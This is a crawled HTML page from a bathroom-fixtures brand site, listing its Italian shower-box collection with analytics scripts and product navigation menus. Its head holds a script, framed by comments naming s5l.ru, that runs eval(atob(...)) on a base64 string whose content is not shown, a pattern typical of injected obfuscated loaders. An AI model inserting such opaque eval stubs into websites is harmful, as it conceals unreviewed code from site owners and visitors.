

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/
body_size: 12526
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Box doccia e piatti doccia | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Box doccia e piatti doccia sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Box doccia e piatti doccia | Migliore IT" />
<meta property="og:description" content="Box doccia e piatti doccia sul Migliore IT" />
<meta property="og:url" content="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" />
<meta property="og:site_name" content="Migliore" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Box doccia e piatti doccia sul Migliore IT" />
<meta name="twitter:title" content="Box doccia e piatti doccia | Migliore IT" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/it/#organization","name":"Migliore","url":"https://miglioreluxury.it/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/it/#website","url":"https://miglioreluxury.it/it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/#webpage","url":"https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/","inLanguage":"it-IT","name":"Box doccia e piatti doccia | Migliore IT","isPartOf":{"@id":"https://miglioreluxury.it/it/#website"},"description":"Box doccia e piatti doccia sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed Migliore &raquo; Box doccia e piatti doccia Коллекция" href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"7c891fc27b"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium I.T.1.40 / 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium II.T.1.1 / 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/shower-boxes-and-shower-tray/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/shower-boxes-and-shower-tray/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/shower-boxes-and-shower-tray/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/shower-boxes-and-shower-tray/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/shower-boxes-and-shower-tray/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
    <!--inner start-->
    <main class="content ">
        <section class="categories">

            <div class="catalog">

                <div class="catalog__list_opener_mobile js__list_opener">Catalogo</div>

                
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/mixers/" class="catalog__link catalog__link_has-item ">Rubinetterie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/deviators/" class="catalog__inner-list_item ">Deviatori</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/floor-mixers/" class="catalog__inner-list_item ">Miscelatore a pavimento</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Cucina</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Accessori da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Specchi ottici, porta kleenex</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Scaffali</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Pattumiera, porta biancheria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/standing-set/" class="catalog__inner-list_item ">Piantane</a>
                        






                                    </div>
            </div>
